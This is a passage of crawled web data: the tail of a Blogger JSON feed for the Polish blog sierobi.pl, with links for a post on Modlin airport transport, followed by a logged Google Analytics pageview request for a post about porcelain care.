(1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/8457444365018669942"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/8457444365018669942"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/profesjonalny-transport-z-lotniska.html","title":"Profesjonalny transport z lotniska Modlin"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJCpIaPIVN3d4irL9Pon4at08rvK4MBwDSw8bwhfvL1KcE6gYvFOP4EeC9pOdmoEfz-WVgSy8uPtOP2XQklzwdXj6pzc6B2hNyyKT_PYHy2aRMftCHZSZZ9u4SANXezCKw3WSkM2EjZCs\/s72-c\/bmw-918408_1920+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2135965699&t=pageview&_s=1&dl=http%3A%2F%2Fwww.sierobi.pl%2F2019%2F04%2Fjak-dbac-o-porcelane.html&ul=en-us%40posix&dt=Jak%20dba%C4%87%20o%20porcelan%C4%99%3F%20%7C%20Sierobi.pl&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=742555123&gjid=1270383665&cid=1549703641.1768620172&tid=UA-49290304-1&_gid=583065445.1768620172&_r=1&_slc=1&z=735209122
body_size: -284
content:
2,cG-Z4WZ5DJ88G